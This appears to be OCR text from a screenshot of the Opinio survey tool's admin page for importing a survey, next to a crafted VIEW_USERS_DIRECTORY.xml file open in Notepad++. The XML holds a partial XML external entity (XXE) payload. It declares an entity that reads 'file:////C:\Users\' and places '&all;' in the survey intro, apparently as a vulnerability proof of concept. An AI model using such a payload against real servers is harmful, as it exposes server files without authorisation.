 opinio
Welcome, adm
Surveys
Report Portals
My Panel
Resources
Users
Setup
Enter search
Main folder
Import survey/poll to folder
Menu
Folder content
New survey
New poll
Import survey/poll
New sub-folder
Edit folder
Recent items
VIEW USERS DIRECTORY
CSS files
Resources
Guide
You are about to import a new
survey/poll to the current folder.
Main folder
Upload XML/ZIP file:
Choose File VIEW_USERS_DIRECTORY.xml
XML/ZIP file URL:
(Free surveys and polls to import)
New survey/poll name:
Import Cancel
Copyright 1998-2020 ObjectPlanet
C:\Users\tim\Desktop\Opinio\VIEW_USERS_DIRECTORY.xml - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
VIEW_USERS_DIRECTORY.xml
<!ENTITY % file SYSTEM "file:////C:\Users\">
<surveyName><![CDATA[VIEW USERS DIRECTORY]]></surveyName>
<contentType><![CDATA[0]]></contentType>
<surveyHeading><![CDATA[Testing Survey]]></surveyHeading>
<surveyIntro>&all;</surveyIntro>